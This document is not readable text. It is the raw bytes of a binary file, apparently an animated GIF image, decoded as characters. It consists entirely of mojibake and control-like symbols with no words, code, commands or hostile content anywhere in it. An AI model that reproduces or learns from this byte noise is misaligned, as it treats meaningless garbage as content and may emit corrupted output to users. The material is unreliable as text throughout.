��D2Bӛ���Љ^}㡅��������el�����L��v`&��`S��\̚⣞�����^���Ç>t}���@�F�d����%�e��O%/���!�+޴�N���^�gm�]�ք*�����3���m~���Xآ��r����,�<6  !� � ,    � f  � ���G��u��� B�B�H�ŋi(D����N,��⋊�u�QbB�"�&��Ŗo��y�$N�"21GT�˖;l�\�r ��?���a'�իhUX���;����jD_}���a�����ɓ"'�x)nU�5(N���ֽh�fD!�l(�� �<�����W�Ԍ����
U�lH3�9�Q^\ Pb��#vU��20�s[��ѠR<�N٩�k��<��o1ぎa^tG��AN����ͽ���KE;�W(-�?m�R��(���(Sc-���/�� ��A���^7��s�Ed�\��O]x�GZ�m7X~n�S!RRP� 3d����t��d��p�Ӛd��y�5M��q��~�����xBCU*�f����T���B��BW�T��aID4 "A]�Ė*��M0��ئANV�ur�gD76ۘ��VDL$��xQ&�8�P4/���E3�A4p�Ӏ��Eg��Q���(�DW�RJ)�����F��S%��v�M�tJN�X�갱�:+jQ8�:(y�x�1��b��"	i��S�V 
'�5*"�
�@Y��� ��6��T������GM�����F�n����.���勓@ K� ��&�?M#J���Q*AoD$��pC�苗a��RN8o:7��'�e�MYD�����mES���Yq�����ܬ��� �PVdfs��d!��N4#,@�?`�hC���];B���f[\���-`��$�j!*�B��r�KC�Ek�,��etFmu�*�����~�`Ȃ�[�s��������[�e��8��rВI&����,O8)� �;GD�É���TP[ :�k�;�(���P�3���L���0�D�B L@d����z,��?��<A� G��R_R����|Y����WToc�P�t�'`�zH�"�<���	�@� ���;{KP2��<b�ގ������-�`8���s(."�;8P�b d�   8�l���&�
oCG�p@f���`_\V �|��X�4Ȼ��}\dA=�Q�!V����p������ �İzd�f��T����[n�6���8sđF̧G=*�f�sb,	r.�����@ ��
� @;���y�w\,B����`TA@���0b�%�r���-:iP� 7RMD1G[�f ���1������ޱ�}�Tf8����5P�x�7d4D�
��-�!�@�P �Đ/DqT6�t��� UsǙFc ���"j:�H�(R
����;`�2�5'�2��,$A� ��9���AX� j� 3���	��	��?��e�1D�@��0�<��$;R�-4x��QL��SHJ��Ɛ� r	$
�;%2Q�L���X�We.Ց?����ʂL$��,`���ʂ	�[z��?<����.���B�h��
���`�5��s�Y}r���C_Y���c�Ε� �]�������,��X��b*$�C!�   ��]��d@#h?��z�*����QƧ�O:���@\Z�G�����-Y3F35�C�ȯ r�C6Q�)(aq;�	�� �A~˂S����Z��b{!��܁͂ ��KA
�u�	�%H�|a:� PP�"���v��Ex�/�^����e/{�Q�v�
ΘA~ڻ��#7��`�˂沀X.�1=G��G��f��	��3XC\p���J����HmH���h6���-��o����[��p� N�BF_�p����gG|90�%���t:�y?*�����z -3�	^pc�<tz��c�C���Bv�o&�/T�u���b�����:p��5a} �N{Z�h�=��Y{$�1,�0�Ǧ5�?��]�� �����)`w⪇XC:��n�P'06������눀� }�X��H����+{v�̛��p����w�kkʧ%��0�;��� ���`Ԡ-&\��6��Q��j��)��z�����X�r\:D�Iہv�<��� �{�.{��x��~��2��Z˴�Y@�6���'Gʟ�o���U��-��������"b�`o�����G]�!� qh���Y�"� 2��#`���@������
 �%��(k�vM���#�i�`�p4�  (���H��G Ԗ�Р�)��o�8�6���9��5��
lЩ.0�l������5 0O�(7�W.��R�b�X�ӝ�x����_=�{G�?�^�fO�i�$wV	��`CL|�e�gwW�,��� -��p� h�`cf�o� �N0��?P�3�L��A!Ja�q#���TK�X/7fT�L?�K�tOf�Kh�|���P�`����{A'wPhv]�E�d	�m��)p�g	m�o��WV�P@a��C��!���L�09�F_�Iv�y�@
� @�g��W�fa���SF�X����� I��Ht�H�`
xfB'w\XngPT�X�PEЉ5PVƈ� ����Eb���@�Qs�@��X�)�ϰ�P����_�f`ʄX��A�'#�w���9R�d�FfG�drre�q���� ���_ s��sC% b�`b���?zP�G �?�2"gqI�C8D �ƈ3� �@�%���w�Gtf;��
��NF�ȑ�  %t� n��r�S8W t��y�kpo|��&W�����B3�i�	 ��&q!t�A�Dsi�dI`�gy\�o�fV{P��6bIK����[x3O�W��5/)��a�r`%��fy9����3Iy�x�Ng58�t>����OD F��smPxV�_�u���W�t@�cfL�aIOX�&|�cC0\~nrg=
 /�����c�'b0f� ��]#V���\E3��@�a[�T�|�����= N����f�4�XE�_����X&�RHL�����)��uCp�D��j��c�IQ��� ����@F����Y�����"��Ag�z�C۹nd�ns %0f%7/��+�r0a�o|7�iS��S�D�i���9����e�=W�g��-Q�z�	)�! ���y? �0H�P.@��'��A�v@�Ye)� m��&Zi����)�(��'�e@��=�i��e>�S2£(�7#`74�Ca` E`�p+�X���W�
A���!P/Z*���A�"V�S�i�<s`	k���ؙp�#� ���	 ~ą# �����P�w*��D�I|�zf�w��D���P}�:by
���.�%F (��؄U��m`������䉢���ڮIB����3j=P�©�# ��xW��������ϐ~��y��J����� Ф��
g?gr�ӄQB�`	5��j�+�d(J���$���v�֓��2�vb��r���`��V��eH8V/��
qp�������4���U�QY�	�6�eZ��b�,�	!;����c�pP=�H�Բ= �j�7@j�:n8�i��`gf�/@�Ƞ�;����}K�"�A� u�U J6T)�@:T�P���	�N�l��qJf캮�P�f��n`j{��e�7�i��P�j�6?W�Y�:��[�K�yJ
�C`��鸖X��P_�w��o��(�A����jK��n��98�IKT��������;�ѷ�k��p`�"��XPk@����qXB�Pc8r@����ۮ$Dx�I����n��Kj��{�~��
vf��M/ �Uj���鷻�b �rUz�뿍�E#� 8���
̆�۹*��i��@�s@6Pݫ��0cPк���v�~TB���$`�٥���S���+�BN� �03�K\�!}���|��)KBG�� �hM�k�˶=p5�9�|�Z;alK4`��=�� �p���ɠj��'��qJ�(7r�@����Y��ga�c"k0��d������<�f�&���ȋltoW�Y����Hqŏ�i\`�
0���yZJ���o��a��5\�Ag���x�k�A��P�����E��V`Ą|EN������,���̤V���r�l�\Lħ�����D�,L����`^	�A
�@?/�W#ฐ;j��(�`	�P��������|��L ]�L3�-����)��I�K�09`@QZ���
Q�����e;�X�`&�dV6�"�m=����0M3@x��|��<�������A��AW��\�Ԭ��$9E0�	��+P[b^������t��$G����_d�үh	�:I�ϺP����Č�WD��`<��F�k�4�{,�G)��Y��C����g����+Y���P/�	tuA�J
"p�Mr`�`gI3������`	�P���T��p�ϩ-�W��A��a�k�T����u�X��s/PD۰����y 8 w  
`Ze�@�z����xi��������0�`�0�8���M��`�N�������m�n�����
�V�K�1�;�`��Ff9�8�a�@ژk��[`̔�	_��60��	%(r@!���M�W4�c^v��nG�-���d3N�,�=8��$�����A A>���q\�=�,@ڛ�KrWfד�(_0	n����;c>�d�N�'N�(^�,^��}�>���2�u�m�}�|��S{A0;�Cne������F�I��� �X>�c�*��r`B�N�G����^�FWi+�1�vĎ�,�;3nŭn��е��}ܥ2� �
p�m0��Fs @B7�d�lNp�z��p������ e�<'��/�$��מ�@��޼��P�I|�F���vC�e�����I�7�  �=��u �`pĤ�鴀����|<$��s�N�02� K<�	 	z�nV0�S�r���.���^���mP�ڋ���o�����k2�,��� M� �I�+��Z�s�L���Q���P�%��n@���	�0�!�	�@�s C� �\�N@�o�u��,���ײ0�Z;%�d��޷�o�u���e��^�� ��7?�c�X���=[/��I�p
Y
� �	J�? ����~r��[_�2��F'�0�)Ы� Vl�W�A����2�ex�vP�m0�t?	�
ޓ0�k�H���t_���{��	 �. �N��V-A&9r�dbH���	�`�H��E��l���c�6�6B���M�7)��B��0��X�&�p�8��q�ߩS���ğ�=�8�Ӕ�IQ-M�����Q1���N�$M
�
�O��Ё�v�	`˖�"kH���DE�K�И��Ҏ5M�S�r�:�>kF�|���2��_���� 5��ӧ��"t�Kk_'���M�K�����\�(D�Qv^�Bø�x�p ��P`��9��O�"C����?�.)K�8#e ) ��X��O��B艰�G���y�4�$K�a�؜��@]�aaAY��6�c_|	�8�@dCDh�m���"�H�R�.�l�%���
I��� 
y�9�<�j��8�kϦ�\H@��2�I��ʒ����0�
1��'��,a0�YC:p���;��ijY qH�b<g�`�	��E+��')�2�N�S��#{���"��B���yo ���D+��h?�hq�Z���E�P��X!fpƙ0���Y����4��S8�D �P���S�V�������]��Ec"�u�	'�F%��_j�Խ��c]:�,ᬄ�p-�t��W��Щ�H׵UDFC�I� �P Xa��'� d�c9�\v�<B�
jk������o��`�s~tT�.�q��͆�(����"f}76P�������
-��b�81_��#���aa�q�G��1 a�+�D�;�`f��c���6<yb�n��8xY�8��d0z��H`��� �0d�B�:�@�,���(�X0Ҁ�ß�j1 #�/��+���
0xv���<�e����kY<��|iu8(��o1��
Q@��pKk
*q�*��r�`��4g�h@�]����\���q�13#0���Z�A�8� �'$�:�QF��#y��1pI�" �5'�8��.bP�z/sܺ����h�,B5��.��h�s�����9,\d�[�E��0�d�`�p��`x� � 9\G#2��En ��#6��#T�h�g��N�v0R�)h��f@��qpu��E�3-�H)#d$���Ǭ�t5AF
�ǚ8C2".�Q(#rxWG6R��8�Z.Q��cE���h�b�z���͍�O�XC�A=��&틆�a�$`@ہ$F�hG���|W��,.r�0�4\�.�c֡	�!2H�DQ$��#A���hi��w�`7d2�.� tq��H	�h8��8@�'�Q��d�ӚQ����y`PъFֈ\\`/[��Ԁ=�!���  ���
���x�p�ͨ�%�8Ɨ�C�]���O��j5��)/�J������40ҍu@.���-��*-|��J����pk�Ao�8��ėy�?^p�:dtP��x�y�@���� R����?� ���)~���)�Sf���T&A	J��"FÈ��F>�]�D�
�?*[Y��#u������V[�!F`$��h�%u��a�~�nw��k�WA�)F�x�S��&
 nq�]4OB��cmBj� p�?�q]�^wa���.���^����jW�p�e�;���j��#�9¬�K��[m����3�zʞT����E��ݰ`y�LO
�j�@)f��K3b��b�>N�&K1 `��So/�zÈ$�]�{!#�9�����Jٙ�8JIVr��3.�c����(F���
��Y�eq@ @%� ƠAj�`[�:Y���b�I�-�]͊8#������Ҏ5�5Y�Z��mQy5¢\YU�	R�@[n�
�B8���ja����b�e1�Y���ApA�d������i]�%ٲf�ɑm�!8�D���Y�%�b�"�̄R�k��u
��?l^Kwb��ǆ��	;��q�q;(^�AN��*�����x\D"�G7v�j��t��D'^Fx_�0�Mf�ZEPC�dd�t���&!

� @�=�l�fkMX�"Ng����pBD�c�fm�k�ZS���|]_C�x�*~�ad�Y�?��b0�2��Oe��dכ��'�`�e�ki���0�	������M8��a��k�v=���'gF �l�|������k>�8[�&�����o�a�'�"����M_�0Į��D}�Q@��k5 �tK������s��|F����\ۚǈ'�@k���c=p)c/�-(S�h#�8^�d�&�	$Ǹ��/#��'��t�vV�5���1�u���"H�'�����hv�k��'���Tv}iKX]��&���}��gs^���PF�������	��_��a&#.{i��8�!?�,@4��	��	t����<@V�@
��L9ٳ@�@���@AGi@,A<A� 7쑀  !� � ,    � �  � �	H���n	v�&͠Ç#J�� �	Dȱc75n�'"₂DF�hq�˗0V$x�aÍ;b���[̘�ֵ���ѣk���s�O�PG�9�@N�����A�4�2�6d΄?��@�Z\2a�+�Q��BU��ӎ
�>��$�Âڲ�� ��}��3�	ʂZhL��-�8�1_�
�&,��@����s��C��4bP�C:~!ABD���ǻ��yQ�X�j��F����-��@,�Z��,��k],����`v�Ƭ_n���D'��X���S	�S�I��K��0P-;p��chv{Ұ3C24}w�O�Y�πL��A]qRc>a�*I�����	r�2��&�5��S@+����5�`E]�YA�T� �@����H��h�XH��"�kd��t҉���Q���@�p�d��PuG� AR#��g\)�Y�Ř�S �y����2��5u�q���Q�XT'Fw$ٓ%f����?�L�Ih]��c���h�"��W ��0��q�)d��jƩK��)Piq*AѼ �G�1�U���tJ4vfhʮ�Zg��Gfʉp�?�U����a 3$�K��̔�@;���~C\o�I��?�ԝ;H�5d&�f�{iA�_�B^(_ _z�����)�WY��'��6d'V�R5�����k��_�!��EC�JS��bf��h�*�!��I5wl��3[�-7�"�@؈B$؉V����A��Zо$���{rCqJsu��RgN�!�|�qh�G���@@����bp�7qG��J�Z��C1A�X]aC�Z�ʫZ��4�@ڬ�𕜫zφy������8�#���/`�����b�+�ف�J�"�A.,eD�a�<&��rE��-4F��3��C�9@]��7=Ѐ#�ϱ@2�z�I���tB'��!�U�#��w��\�:��FG��8�Lh� d���S`wx�2� �����D���2�֍Qz�SA�����j9���K�XLV��3=kZ3�?l�z=��	5d�OݘN�l�<��0"0L
�0 E �r�?�A1�I�j ������g3,���2��/)@X���p�p�rT�@ нڈ��0�E`�"�A`-��;�Av� F�B�` Jc��
��h�j�Lr�,g�&/&��2$��,� HR��px��H�)!  ��OD�@;�qg�`*`�$������r �QLB�$��H�B��h�B�RN�Z��R�jf��h�%$/u�Y�b8�@
	T�J��RS���i�?X �
��=���@�O �H�9�3��$�l��N��2���$NH٨����X|�Qr��?@(�s�|�J�����I�\g���P�а��� 	X��]	�1���	�G&� �p�u8��2q��t©#lE�¾��GH\\W�1�)�5�z�s�Cϛ�?v����6�e�nu�s�o��V$� х�*@0����D�b/e�d���Պ΢�(�(ɝHd0 ���d)`���찝���nu����B8&0�����?���A�V�p'��}0�4z�	�8^!� @�R';u��C$j�S f�Zr��y�m/�9���hr�0���3u�@�p����A��l�#��!&g�F�:���"5���r��At�1�l��AlP 35Ɖִzn��u�� �vآ��EX�-��^�D ��?xf6$� �`�u�π!���#�`� ��a�*W� �0B�J� K-�f  2��jI��V@ �-���|�$F��cK�>0Ӹ�R��<��Qw���P��ł�1`u0Ʊƥ�?6}�������a��a�\ъ╮z���F���+p,1	B���x�@�;+P���?�ˇ<��9r(35�����^`����E:��z�����}쭧'�m��� �͜bu� �&�����"�S 3�����bE`��Y��BDA�G�Bc�W*&0���b;��o
����� ncI^�=���Á;�q+XA�N/{S|�ݾ������>�
��Q�
��k��@��S�7�G���0t(�b<O�# z��n�x��
P7Z٫�ó�ŵ�n�"��s�y����c���?U��RSH�H"�pqo-�����a�v������Ѕ�܋���\�,�km114`���w���}D�� �\�@�|0Aj�j�ya\�g�i�X��X=��� �_�do�W� �0AGn�n0V0�v|X@�gv��0�La�x�=��i7(`5�v݇}D���X�m0~[��X�ǃ0�����E_��p7 f�*�tY�\�  =` +��3�d��uf��cq@*nG(l����5`���f[������P=�y�@�`�p� f�xg3�W�P.�X!�Am���y=X ����tԇq�p��G��l@T�`R��Z�N
t�,  �V[P����AH��m 2�X�S��$���S|� ��g��R.bl��bx�(��E���X��k�RA b�b�%[#pb��\��X5 �n`!	��v7A��B�k�t�X��qAdƥz���E���r�1����spKW��XH=�H�N@_����s x�& ����HX����W*P�H��
��%�@
v���X2e��@����h��W���s��eV���%t�c�p��0�U���(����s�P�(������PcGy�V�#@bd|a�@�X0ig�8[=�= �NnE(}h@�����������5? �z��;g�eaǔ�38�x臲e�ؖ�o!30��Zo��@bhg�Б�0+N`��s���W&Æ���xL�?=g�2lq71����z�s�D����84o	[���EH ��xV�%=rF[��!1��8jN9�W�Y+!�.a��a�Y�U��c9fo)  �o���R�`��wj��&U�5=���С�`���H��	.���VZ+A���Ts��@���� �0�v�j8j���9�w���zzm�R#�y~j~xj,`��P�J���S�!���V�uRD� ��I����w�o���9 W�����c�E(t�m2���Y[3�ѳF�� 7��?0��*�I+�p`b�	��ȨjB:����O��,�ZԀښ\a��W� ���[�V��ا�b`o��6���0�Z�p�1�OǺ�Dq�E�� 8	NP�AV1j�7j#:j�EN�CZ���%uVi�o�����J�F?�VZA�	Xd�X�i���LI	�T��o���7j��\�s`�����~�7tfUN�37�c��1��g��!P��a�/�����h	��7���ٳ��3�L����Nn��C�47��t� з}Tk(/�����gt�{��Q�G��3Pn*<%N9�InP�I{j��:r���qzз�*#��J��Pz � Q�X`��&�, 0���Q1�p�&���~q_XL��^�ل�C����? ^���z k #�� x��{L=0�����K����:N��� 6��Q�+����P�� ���T�������l��� ˚w�k xzs��s���R�?���kNi�А�+%��L���� g�[���p!�A�SZ��A@�cW@@1W�_�is/VR��dD�s�����/�1�3,���m��>j@=z��YD�#;��O���f��jY8SchobК�T��[�
۳3ঔ[a<��K��ы�z	����p
t���z�OK\lt`�Lݺ�9V�/v��p����аs� ������M	����9���m1�?�Nr ʯ��El.z���P���U/��ghP���0��k��-̩�S�d|�_Ȕ!bVj�W�/IL, Aܷ�i�u�+���L'1v.84����o��S�0��T�錹�
��<�� �;��1~�:�}�kgE�� �w,���;�H삧0�A� r���0��ˈ�U����P��P�`	�����k��̼���K��\=�fuz�����môj�|[|�Ċ�	�;�/0,���i΃��K5P�@	�@����ɼ� %����mp�)}c�ɦY_Q;�0R+�q
!0�u����,�T�@d�ew��) x��X_ ��~� p�m����M�#=�%��gϚ=��/�m ����������; �3�_�����{
�&	�O��m����%aw�ͿN��JhHLYύ����ܪY�p�@�!�q�_��'�x�H=M7��yE�0��4{��3J�<U�$οM��#MҐ-��nB7��M����ê�1�Հ�L�`P�y��Ĵ{���H��ގ��,�{5�N��K�­��}�A�\-~3�[v��fm��zE��*�A���v Z�m ��Jc���r~��O"��Z,3�s��0��"n�$�޿�+��]��y�mʄ��胶`�x|4z��ǔ�[��P�N��a� ��K��!]�A��QM���FY����-��-����R\���(�j`���>	�n	U��r ��>	L��r���@�A��m���	��rP�&x�.95��,�^N��Y���0EP^��;=.���ޅ�n�VQ�A��'��z��O��Np��Q�iH�9Ŕ��3i\�����қ��UD<l^j�H3��^�{�l`K���۔�gL�#M�[Xud�"�������]�!�v��:�	 �._�d�Wk���+ ���=��0����� �|Du[ ~��WN�s%=��8���� .�!P�I�O����5_����`/��;l������Thv�|��4 �b��.ܙKc�˔y���"��@�u<�� _g�^��M�y��,�Q2<Eq S2�آ�E'W Q��X���7��1 �d����+�� ���O���Oم�ޙ ����c�_?�oUMcX+
/��Z�K%y��H|�ȳ$�BXP���#x3�С�p�$�P`�B�N�7��.]%�a��ߤ�u���򟘕��X��F��-/��*H�!��`Z��2� 5�X�3�R`�64=d�P]D���	���@QȲ
���3�sR�l��R��F�P�ЙM�
��k�-�r�<H��J�m���pk��}-��O쿌OUˤ@�?0`�� �I�M��	�`
�w��r�՟��8r��_��vv�qRp�ۘ��)��F2u#��  ���JvV�`憧\�ӫ���yh
���[q���0W���酠��A �Z	1	*�9��l*���;�(��2�~�ɼ�F˵��CQ��
:<�'ðh�4TCA�b%]Z�G9bР�F�
(�j����4�������(+������RT1Ňj)�2��E@H0�6zlN E
�
�l0(�&h���9�+ `˳�J�
���!�[� "bO�,i¢ Q� �
�&1ĥD<�@GG��p�l���)�Ȃ��r�.��DϠh��M� �h�Y�{hʆ:�g��h����ӂ11�S��"������s Xi��c!���rR].�Հ���A 	L��ۘhB��o��ʗDz���h��L����J#�	��������&mh�fX��]�Ơ�n����Ln���M� _�Ģ�C�b�ÔSu�ԉ�b��1(e�-l�	֘��
]i:�e�(�E-7� B��k�l�8���.�^Π�!;i�"�Gɂ��+e�.5(k�X+є�P�d��������f�m�ڨ�n�� ��aJ�f�(��ځpdZ7Hp0>B7���'�����a%��I�=hw( �⛯��gk;ւڐ~n���*�ͽ���[��8.�W �"�~�-_ ����-���բ�
[ ��"݌oH���g�X��T����5����n���J ���M$��Z������2���B�X��&����D��Y�1���� Zt$��('��OzD�!��Zr���lO.�M����M7�y�?vX p���)�!a�:�?�#c���'����&�i�X�<0x2�I
��Ђ-�[#�B��=N �("@G�k��$��ܬ� ��@h������d$M:!����?Z���7أ��=�5�{$Z�	`z�/^��?�a�操��*bI ��aM�8��p�(Goq�1-27���]�cy��������0"Lxӛ����	N�L �l�>wՃ(�&����8Ė��!���X�̓��c^��iO���@a�4B�}�� ?���"�(�R�� ��^��6a�d�I���7@��Κ�	0 �3� �?|yT_�җ�`jS}3��r?� �qUg�L�}�k�$Ac�� @<���!�}	��j�Ж���4�Qך�7 88�׾���8�#;qX �8�a�2���:� le��j�����*gd�u]�ZM��7:$�Y�!8���=l@���
�پ �u�mo}ٹ�v}�?��/$���-o5ٞ`(w��]"U��������
v�>a��dN��F��H���^���+�ڛ���w�G"����O0�q�P����r횄$�C���4D�8�;��i$2��m�Cy�P���	�"i� ���w�8�O�p��G�'$®8�F�̀0 +���?�l
d�O���i�õx�	 �� ��s���d0{�	{�u_z6��+�@X<_/�V�{��4���� �ƁoK_���urA��i�X���.�\�)�B�XrW ���P2 `'�8���W�����"~s��i$�ү~�C��k�������Ul^�x�Tf �Sl�' y7{H2^�/$��:��
̱���OX�O��b��w����= ����?�A�NӴus����_79�\^n� \��h����]��+r�Y�
gG�t�����I4o�\�S�@�8�(@��W���p0B�qs$�ü��ik��8G:�+6�
���l���(�3�ON�Gx�I����&?:��H:��{j'�x{���
nPK� ���eP��ND6$��+w�����MKvA3Y��m�?j"�!�i��CD��]�^�2��e� 7�v����ri'�	�eh;R��lY��0��M�hd��	+{�k�oi4��0Ǆm?ar�{��1���b��v��XA���d���{;�lril��"�������$��Qn���^f�Е�H���G�������fH��,�n�6	�A�����Ӷ�B50�3�@�E[���3�B2r#�[m� !��c /c=(�<(�'�6�ʶ.���R?����A��3�*�1�1�C���\[2�7X�2
�/���320�<ݠ6%{�u�0L��K1c3��)c��3��ۀ�0��/Ё=ش�TAػ�;@4DC� ���=��;0t��ڀ%K�l:6�5,�B�/��h��`���>�k�l��<���s���D����{3�"�s{��ˊ��=B<0�C80��]؀�S0j���/�k:�">p��C6����s�&�B/�@�J�p��)�.S3+3�=1\+2d��㻺�E�n��0S0�K����څ��CT�<�j(S1��:r ��2(L�L�l<���ᳳC9dF�C�G�;:�<9'�=w�����գ3
�Fi�
ȯ�L�D�EO����C6k�]@��h���;3S�E���<5F$[/��DXv�H �K|�L4���
�8X�*2vp� �`h���`� yt�Ҽ*{0/@5����>؃~�_F\d��K;`�����ZF�D�5�c�d{�8l��ۃ/̆At/�8+�L��t�h��s��;.dS���`��;\�����"�D�ԋȂ�Ǜ�7��+`L2[l���S=6ÁQ�Ð�?��4{��.�J��&K�.��)2m{{��$��4��;MR�1nԁ$�M��w�Lfڷl83%�6��D� 5sp�'��jc�9�-jc=t��02%c���M�L0�c<[�2i�>q��\#/v�M;�*����~d˝c������:4�w�5��l���9�kI�#���g3.̽�L�t�&0���<9/D6޳+);���2�#-�l��=�#���.;��<�.�Ji����Q�)#/��¹,v\��������<�00��-��2��&#���Q��h�?3=�3�1�L���KFH���|\=Lc55��y�1�>V;<V0��C^3 #�fSN�B�;��f��lh�TJ�TK�Tr J�#���PC#�N�����ʆ���+�$�P�[C�B.�:��!-�� @C���/��uT�S��1�/�ȫ��;��ע.���"V�P�zdEȺ"�fޢ;_���3-pWq�q-Ws׳,1��t�+1���5�q�,u�D˚״T�7{��©��5�2���w�wx�]X�mX�mX�ũ�iW�������؈���RĂ���Xc�W>պµn0��=��5.�Y֧d&�"��Ui�2����X�m� د��Y\#�Z#2s0�]Z��.�#%��*���7��f�%���Z�[�[|Q�x�hZI2*h۶U��گ}�%HU�2�́��?Sغ�����!0QԲ`�Q3���m��}�R�(�P������,\{��\�]��*����78Y�}��7�%����\*�� X�*��rH�*�����n��*(�r��!���J�]!;%�n��n��7�*�ȁrn0 H��}3���+*�7������^�e���M~���`�p^n��5~`_�M�7X_���70��k^��������^�[%xõ͛����Tx�n��!�_�}C��TP|�^x�T��ڵ���X��X.8^�HC�-%ȁ7�*(�h�ǽۧ=b�傥}���W������r���������b�M�8]Ý�Z5�b�i0�C������_C0���.�\[�7\����^3�C_3��X��� �nH[3��W����޺�^�+�u�ۭn��
~�0 ��
.=�ٗ";*p�r@`��7x�!c�A�^��x�2W��!8^n��7pނ�����E82.,��Y�\N�8f��ލ��b�*���IN�r^.��.&^�9��di(f�5�xf�M0��-x�rX�������E6�,Fh�e�rh]����#� ~�h�}�X��#��)~�u�bC@�c�q����r�[�5����ᒝ&��]�b*��r��T����3�c΁x�D��W��A�!@[e���c��c�$\��V���|vۥ���UZ*�\�`3�i�-��\9^ںB��YV�&\[��M�!�fih���e~�hX��>0{;h�0f�`r�燎ߓF��%�*�\8~^~�/6�Q�k�M�g��N�^�f���!��N��i
\�}��7��W���^.���E�,�8~�6�*��,N�q�]���r���2�b�X�e�l-.f뮂��w��7c5�g�}�Jd��6ّ�b6�_��kԥ]�Wp�����T�n]*�n����I�З)b-��~*��u~����2ر��Xhh�}�nxf>jk��0���%֛�-*h\��^i���N�XX�r�`�]�sV8bY������~i���.3b�(��H���l�mix���߭+*�[��Z�+`���m����W�ZܞZ荁6\��2]Fhr.��d6����W��1N��msfn�4��^��ci��p�*�r�v[%��,SA���5��n`��jI.pI�c%��! �('���݂��R/]�@�N�;�����n�u��}Z-�\�UeYn�n�%t,3�s�%������Uf3��AW��c9�r�m9���nv�d�q`�B�^AN*p⦝���E靮+��]~�lNh��\�,����1�n�����^n�&�4d��,�w���a�pw6ouTz�b�e�]�>h��ɮ+���~`i�|�b�v_~�hC�m~��X�kJ�c�&�Y�_�p����E�C��A������6z����^����w/f~�[>� N�~`ȳ��q��rX�|��`3��W�X��dN.�6���Tc~]�Ol����ߝ�?��g��^�d�5�%'�.�CՃ�`n�|��P�E�-���g������O�wҊ�S[�f��`�́D6��V���Ǿ}!Ƶ%�����v�}�?rk���+��e!��Wf�_U��C�Bk��@.����W��+��-�M�W,���Ҹ%W��⏞bs�粆y�S��jc.��]�*�n�%z��*�����or���TI���?.7R�Gn��q�h�$Jn��e�&-F���P�f��!r����B�-�Oګ*��UiZ��G.�����e�2��p��Շ���j�b�<�U1S0ۿXC>0嗣\E�d�:�0�KC�B~�*-�X�gϡ�-��(d�.�|��Ƈ*f^�����G����8Շ^��Diy!��/ZͲ ns(��JI�����1��Ҧ9�����҉�|ť��n1�p��ь!���3`�z�������?���J�L�����wI�d�	؟J& �	*��|	6� ��T� !� � ,    � f  � �	H����ݺ	\�����	#B|���E��3�� ���
"�HќI��H&�(��K�+j|�OaK�/v�ncG�I�<���ɂ)a*���S�k=Q!U�ub�I(EDC��i��C�2�:�*W�c"r���هA���q`H�`^pi��ݒY�i@*[����#��aB�%>�I#�-[p��AÝ���>Lv���*b�ip�K���bٵe�7=���,�  w{}>�雤���D$�ѶK\�����I ��v8��\xA�L0�  �����A��P����W{�)�NL�a�]B�<%�M�!�4�g��M05�P~�}&3EcPXMcXV�-�Ur��R8��a�aZl�cK3�0A�#���y�x�F��
EG.)q��NZ�wy�A��P�?�U���ˑ"��$���;X�Þ@`!��?>RE2�(Djͦ�?q��KF�I�e��@:P#b�s*�@ v��O`aQGC��T���	�R��"�*��<�>��Z�"��i��p `�nD�X�F��Q��$S�
���.f�&p����v���!zXLID�������9�O!��ZZ�J��&F"�-#t�/��}��SU�e��6�R�UX�K�Ф��ĉ_�����$��q8��9&m�\P4/��C.D��)�<,3AV)@�rއ1�k���><�x?*�L�
�S'"��P	TH3?l�+"��v���`w�\ `L�/Y�P\4@�ڥ�p�V�#��|$��^������v~�Ұ��:U���.���h>T������X11�,��3��3�@��?��ڱKS��D����H�ˇRޞN�P�.Y�;'�~Nइ-��8t�4ӯ3$�'Xp�4)iץ@�D ̴$��AZJ��3�z\��n+�9`�oP����V7tc��Ѝ(��I7���5-&� � Z�*T�����#��8�E��zƁl�s������0���2�� �4"@���st�4�G ���,�Qh��p%A�i%7W���& ��`t+RŒd���@��e.�[\�k#П����F�� a$g80�P���,�^��+X!k�G�R���Q�	��g�P�L|lA�v�V��h�t�{rX��a w�1P�B}�(�3���`�(�v0�� ����'Hdc)�"ӧ/�� ��E "�~�0"�� c�A�Z�-8�8����D��섈33�i��;�\�	bC/�@ȞQCzSߦ����B"�4h���j����d2!6���h�� ��a Pe
���I $x�>��Q�&yd�OF��@C�h�/�7y������H ~�
(�?�  '@�$XC8��.�-�A&�	�:K?���("
*C��\�lT��SiS��HJ�i�2�:�ʂ��C���S�آ8����ģWx>�(�q�Ep��54�lD��p$$-i{D��&�Kc'�e��"� 8�#5b���dE��v+E�\�/p���.�cp*�1�p��ȱ&'�L�!i��A!�AR9�P�")"�NHE`��?�^0���@ RH� q�?��)���R �`�7���Ts�@�> ���#�pj=�E�dbOL��3�"��!Ѓ ��dl� ��]P.����hA0�_P�L/�'v̉�&���r~�+���#]� 50�_��0��r;�Q�����*  ���6�8�)��rl�rq�Ć'@�8�C!�A�� ��ɋ�)@|ƅ@f���4�Q�i�蟀c]�H#�AJ|����<�z�C��  :�
�ް�8��t�yd N�>��)p	2��s��@����;(�3bRޘxP���^e0�kP�?��шF �f��-it�&&�h<@ ✴�?-�v�NDNsg�Da�Q��w]!���
��J������@�U�HD&��� mi�B�x`����3�b�;.FsB�����&���ݠ0	�C҅Q� o�C�Q~��C��6&x�Ѕ �1G��D�`T �ȡ�@q�P=�@�.)DA/7�� /@ǡm\���p[��Ւ�Q�IS:���{��]Lz�&��I O�C��F8�9,=���+n�ٗх.�� +�N[��?��Ɍ����@Z�"��b,�v{4�;��Q�$�ˑ{����j\�h ��ѠC���l ��64��`���/�Ţ^D7Յ�0�� ��bp��l˂��C���� ��Bd$|�}��T��/@�1,�E P0[�`8@]4��7xަF�V�G�ɧ\�g:
a�� �@OK�w���a����	��-�6`�7��)u�Q��f!� �� @�m��	q{;`�@���\�e>�Q�0$LrY��1�Fs\�FI�m���C��#@�b���r#(:�c�����	CfP�n06�A	 ��+��F��S��PWpZY�ul,U�&/�&F ���T��j�B]v\0x�Q��i��jDM� ���0N�9�←�|�S� � Р`,�� 6��"U��&z�Q4��P�PM�0 ���b2A-&�"��T��M�\�Xk���C�����is �<�,`�~�p��w����e�`Ps"����6pDW6�V@�[�ۥM� ,�Ǎ��!�E�=�Y�%�A ��+�x\�X������:��,V�i=ЏL��N%�a��	�0	�S{xn@	=�[�!)�	r�[gP3=��0U!Pz�MN0`�E�Z��+��y�X.I'E��,6y�/��;���r)��0��e�M,>���D��zU6`	�0	b�[��D. �El`N��p
